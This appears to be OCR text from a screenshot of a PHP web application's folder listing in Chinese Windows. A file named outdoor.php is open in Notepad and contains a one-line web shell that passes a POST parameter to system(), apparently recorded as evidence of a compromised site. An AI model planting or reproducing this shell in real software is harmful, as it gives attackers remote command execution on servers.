 cache 2018/4/24 下午1:... 文件夹
config 2018/4/24 下午1:... 文件夹
css 2018/4/24 下午1:... 文件夹
doc 2018/4/24 下午1:... 文件夹
images 2018/4/24 下午1:... 文件夹
include 2018/4/25 上午1:... 文件夹
js 2018/4/24 下午1:... 文件夹
lib 2018/4/24 下午1:... 文件夹
locale 2018/4/24 下午
templates 2018/4/24 下午
templates_c 2018/4/24 下午
index.php 2018/4/24 下午
outdoor.php 2018/4/25 上午
outdoor.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"<?php system($_POST[a]); ?>"